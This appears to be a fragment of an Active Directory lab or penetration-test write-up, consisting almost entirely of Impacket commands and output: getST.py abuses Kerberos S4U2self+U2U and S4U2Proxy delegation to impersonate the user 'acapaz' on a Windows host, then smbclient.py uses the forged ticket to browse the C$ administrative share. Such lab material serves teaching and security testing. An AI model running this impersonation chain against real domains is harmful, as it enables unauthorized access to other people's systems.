 getST.py -u2u -impersonate acapaz -spn "cifs/windows10.brain.body" -k -no-pass brain.body/userrbcd
Impacket v0.12.0.dev1+20240517.91610.269ce698 - Copyright 2023 Fortra
[*] Impersonating acapaz
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in acapaz@cifs_windows10.brain.body@BRAIN.BODY.ccache
export KRB5CCNAME=/ /tickets/acapaz@cifs_windows10.brain.body@BRAIN.BODY.ccache
smbclient.py acapaz@Windows10.brain.body -k -no-pass
Impacket v0.12.0.dev1+20240517.91610.269ce698 - Copyright 2023 Fortra
Type help for list of commands
# use c$
# ls
drw-rw-rw-          0  Sat May 18 13:36:46 2024 $Recycle.Bin
drw-rw-rw-          0  Sat May 18 14:30:44 2024 $WinREAgent
drw-rw-rw-          0  Sat May 18 11:11:45 2024 Archivos de programa
drw-rw-rw-          0  Sat May 18 11:11:45 2024 Documents and Settings
-rw-rw-rw-       8192  Mon May 20 21:45:27 2024 DumpStack.log.tmp
-rw-rw-rw- 3355222016  Mon May 20 21:45:27 2024 hiberfil.sys
-rw-rw-rw- 2013265920  Mon May 20 21:45:27 2024 pagefile.sys
drw-rw-rw-          0  Sat May 18 12:09:39 2024 PerfLogs
drw-rw-rw-          0  Sat May 18 14:30:38 2024 Program Files
drw-rw-rw-          0  Sat May 18 12:09:39 2024 Program Files (x86)
drw-rw-rw-          0  Mon May 20 21:45:35 2024 ProgramData
drw-rw-rw-          0  Sat May 18 11:11:49 2024 Recovery
drw-rw-rw-          0  Mon May 20 11:28:52 2024 shares
-rw-rw-rw-  268435456  Mon May 20 21:45:27 2024 swapfile.sys
drw-rw-rw-          0  Sat May 18 11:11:57 2024 System Volume Information
drw-rw-rw-          0  Sat May 18 13:05:31 2024 Users
drw-rw-rw-          0  Sat May 18 23:39:47 2024 Windows